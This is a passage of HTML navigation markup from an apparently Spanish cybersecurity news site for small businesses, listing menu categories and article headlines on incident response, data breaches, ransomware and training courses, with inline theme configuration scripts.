</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_696e91265ecd5" id="td_uid_7_696e9126630a1" data-td_block_id="td_uid_6_696e91265ecd5" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_696e91265ecd5"  id="td_uid_8_696e9126630dc" data-td_block_id="td_uid_6_696e91265ecd5" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_696e91265ecd5"  id="td_uid_9_696e912663113" data-td_block_id="td_uid_6_696e91265ecd5" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_696e91265ecd5"  id="td_uid_10_696e912663144" data-td_block_id="td_uid_6_696e91265ecd5" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_696e91265ecd5"  id="td_uid_11_696e912663171" data-td_block_id="td_uid_6_696e91265ecd5" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_696e91265ecd5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="Endesa notifica a sus clientes una filtración de datos personales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" title="Endesa notifica a sus clientes una filtración de datos personales">Endesa notifica a sus clientes una filtración de datos personales</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" class="td-image-wrap" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026">Todo lo que necesita saber sobre los manuales de respuesta a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e91265ecd5" data-td_block_id="td_uid_6_696e91265ecd5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e91265ecd5" data-td_block_id="td_uid_6_696e91265ecd5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696e912665659_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696e912665659" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_12_696e912665659 = new tdBlock();
block_td_uid_12_696e912665659.id = "td_uid_12_696e912665659";
block_td_uid_12_696e912665659.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_696e912665659_rand","tdc_css_class":"td_uid_12_696e912665659_rand","tdc_css_class_style":"td_uid_12_696e912665659_rand_style"}';
block_td_uid_12_696e912665659.td_column_number = "3";
block_td_uid_12_696e912665659.block_type = "td_block_mega_menu";
block_td_uid_12_696e912665659.post_count = "4";
block_td_uid_12_696e912665659.found_posts = "101";
block_td_uid_12_696e912665659.header_color = "";
block_td_uid_12_696e912665659.ajax_pagination_infinite_stop = "";
block_td_uid_12_696e912665659.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_696e912665659);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696e912665659" id="td_uid_13_696e912667853" data-td_block_id="td_uid_12_696e912665659" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_696e912665659"  id="td_uid_14_696e91266788e" data-td_block_id="td_uid_12_696e912665659" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_696e912665659"  id="td_uid_15_696e9126678e9" data-td_block_id="td_uid_12_696e912665659" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_696e912665659"  id="td_uid_16_696e912667940" data-td_block_id="td_uid_12_696e912665659" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_696e912665659 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696e912665659" data-td_block_id="td_uid_12_696e912665659"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696e912665659" data-td_block_id="td_uid_12_696e912665659"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696e91266a189_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696e91266a189" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_17_696e91266a189 = new tdBlock();
block_td_uid_17_696e91266a189.id = "td_uid_17_696e91266a189";
block_td_uid_17_696e91266a189.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696e91266a189_rand","tdc_css_class":"td_uid_17_696e91266a189_rand","tdc_css_class_style":"td_uid_17_696e91266a189_rand_style"}';
block_td_uid_17_696e91266a189.td_column_number = "3";
block_td_uid_17_696e91266a189.block_type = "td_block_mega_menu";
block_td_uid_17_696e91266a189.post_count = "5";
block_td_uid_17_696e91266a189.found_posts = "15";
block_td_uid_17_696e91266a189.header_color = "";
block_td_uid_17_696e91266a189.ajax_pagination_infinite_stop = "";
block_td_uid_17_696e91266a189.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_696e91266a189);
</script><div id=td_uid_17_696e91266a189 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696e91266a189" data-td_block_id="td_uid_17_696e91266a189"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696e91266a189" data-td_block_id="td_uid_17_696e91266a189"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696e9126724ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696e9126724ba" ><script type="82c51b50612694d4d4749f74-text/javascript">var block_td_uid_18_696e9126724ba = new tdBlock();
block_td_uid_18_696e9126724ba.id = "td_uid_18_696e9126724ba";
block_td_uid_18_696e9126724ba.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696e9126724ba_rand","tdc_css_class":"td_uid_18_696e9126724ba_rand","tdc_css_class_style":"td_uid_18_696e9126724ba_rand_style"}';
block_td_uid_18_696e9126724ba.td_column_number = "3";
block_td_uid_18_696e9126724ba.block_type = "td_block_mega_menu";
block_td_uid_18_696e9126724ba.post_count = "4";
block_td_uid_18_696e9126724ba.found_posts = "46";
block_td_uid_18_696e9126724ba.header_color = "";
block_td_uid_18_696e9126724ba.ajax_pagination_infinite_stop = "";
block_td_uid_18_696e9126724ba.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_696e9126724ba);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696e9126724ba" id="td_uid_19_696e9126755ed" data-td_block_id="td_uid_18_696e9126724ba" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_696e9126724ba"  id="td_uid_20_696e91267562b" data-td_block_id="td_uid_18_696e9126724ba" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_696e9126724ba"  id="td_uid_21_696e912675663" data-td_block_id="td_uid_18_696e9126724ba" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_696e9126724ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
